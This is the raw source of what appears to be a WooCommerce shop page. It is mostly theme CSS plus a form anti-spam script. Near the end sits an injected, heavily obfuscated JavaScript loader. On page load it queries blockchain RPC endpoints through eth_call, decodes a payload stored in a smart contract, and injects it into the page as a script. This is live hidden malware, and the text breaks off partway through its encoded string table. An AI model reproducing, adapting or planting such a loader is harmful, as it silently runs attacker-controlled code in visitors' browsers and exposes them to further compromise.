.et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="e9d45b17033e3eb8">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7